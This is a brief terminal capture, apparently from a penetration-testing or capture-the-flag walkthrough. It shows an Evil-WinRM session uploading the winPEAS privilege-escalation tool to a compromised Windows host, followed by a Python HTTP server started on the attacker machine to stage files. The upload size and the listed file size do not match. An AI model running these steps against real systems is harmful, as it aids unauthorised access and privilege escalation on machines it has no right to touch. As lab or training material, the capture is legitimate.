 *Evil-WinRM* PS C:\Temp\priv> upload /home/kali/Downloads/winPEASx64.exe
Info: Uploading /home/kali/Downloads/winPEASx64.exe to C:\Temp\priv\winPEASx64.exe
Data: 2575016 bytes of 2575016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp\priv> dir
Directory: C:\Temp\priv
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2022 8:11 PM 1931264 winPEASx64.exe
*Evil-WinRM* PS C:\Temp\priv>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...